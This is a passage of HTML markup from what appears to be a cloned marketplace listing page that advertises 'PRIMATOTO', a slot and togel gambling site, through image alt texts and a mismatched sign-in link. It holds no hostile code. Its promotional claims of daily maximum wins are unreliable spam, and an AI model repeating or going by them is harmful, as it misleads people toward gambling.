                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="7"
                        data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li
                                    data-index="2"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://uganc.edu.gn/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to PRIMATOTO
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
